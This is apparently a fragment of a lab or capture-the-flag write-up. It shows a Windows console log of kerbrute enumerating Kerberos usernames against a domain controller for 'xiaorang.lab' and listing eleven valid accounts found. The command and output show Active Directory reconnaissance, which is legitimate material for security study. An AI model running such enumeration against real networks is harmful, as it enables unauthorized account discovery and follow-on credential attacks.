 C:\Users\lenovo>D:\Desktop\kerbrute_windows_386.exe userenum --dc 172.22.6.12 -d xiaorang.lab D:\Desktop\user.txt -t 10
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 07/12/24 - Ronnie Flathers @ropnop
2024/07/12 15:38:28 >  Using KDC(s):
2024/07/12 15:38:28 >   172.22.6.12:88
2024/07/12 15:38:38 >  [+] VALID USERNAME:       weixian@xiaorang.lab
2024/07/12 15:38:48 >  [+] VALID USERNAME:       shuzhen@xiaorang.lab
2024/07/12 15:38:48 >  [+] VALID USERNAME:       xuanjiang@xiaorang.lab
2024/07/12 15:38:48 >  [+] VALID USERNAME:       gaiyong@xiaorang.lab
2024/07/12 15:38:48 >  [+] VALID USERNAME:       wengbang@xiaorang.lab
2024/07/12 15:38:48 >  [+] VALID USERNAME:       xiqidi@xiaorang.lab
2024/07/12 15:38:48 >  [+] VALID USERNAME:       yuanchang@xiaorang.lab
2024/07/12 15:38:48 >  [+] VALID USERNAME:       lvhui@xiaorang.lab
2024/07/12 15:38:54 >  [+] VALID USERNAME:       zhenjun@xiaorang.lab
2024/07/12 15:38:54 >  [+] VALID USERNAME:       yangju@xiaorang.lab
2024/07/12 15:38:54 >  [+] VALID USERNAME:       wenbo@xiaorang.lab